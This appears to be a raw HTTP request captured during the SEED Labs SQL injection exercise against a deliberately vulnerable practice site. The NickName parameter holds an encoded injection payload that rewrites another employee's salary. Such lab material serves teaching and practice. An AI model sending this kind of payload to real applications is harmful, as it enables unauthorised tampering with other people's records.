 GET http://www.seedlabsqlinjection.com/unsafe_edit_backend.php?NickName=%27%2C+salary+%3D+%271%27+WHERE+NAME+%3D+%27Boby%27+%23&Em
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_edit_frontend.php
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1